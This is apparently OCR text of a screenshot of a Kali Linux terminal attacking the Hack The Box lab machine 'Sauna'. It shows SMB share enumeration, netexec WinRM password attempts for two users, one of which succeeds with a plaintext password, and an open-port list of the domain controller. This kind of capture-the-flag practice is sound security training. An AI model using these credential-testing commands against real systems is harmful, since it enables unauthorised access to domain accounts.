 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.10.14.58 14:10
root@kali: ~/Sauna/AD-Username-Generator
root@kali: ~/Sauna/AD-Username-Generator root@kali: /opt/tools/privesc root@kali: ~
SMB 10.129.95.180 445 SAUNA ADMIN$ Remote Admin
SMB 10.129.95.180 445 SAUNA C$ Default share
SMB 10.129.95.180 445 SAUNA IPC$ READ Remote IPC
SMB 10.129.95.180 445 SAUNA NETLOGON READ Logon server share
SMB 10.129.95.180 445 SAUNA print$ READ Printer Drivers
SMB 10.129.95.180 445 SAUNA RICOH Aficio SP 8300DN PCL 6 WRITE We cant print money
SMB 10.129.95.180 445 SAUNA SYSVOL READ Logon server share
┌──(root㉿kali)-[~/Sauna/AD-Username-Generator]
└─# netexec winrm $target -u 'hsmith' -p 'Thestrokes23'
WINRM 10.129.95.180 5985 SAUNA [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.alg
orithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.95.180 5985 SAUNA [-] EGOTISTICAL-BANK.LOCAL\hsmith:Thestrokes23
┌──(root㉿kali)-[~/Sauna/AD-Username-Generator]
└─# netexec winrm $target -u 'fsmith' -p 'Thestrokes23'
WINRM 10.129.95.180 5985 SAUNA [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.alg
orithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.95.180 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3d!)
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
o return to your computer, move the mouse pointer outside or press Ctrl+Alt.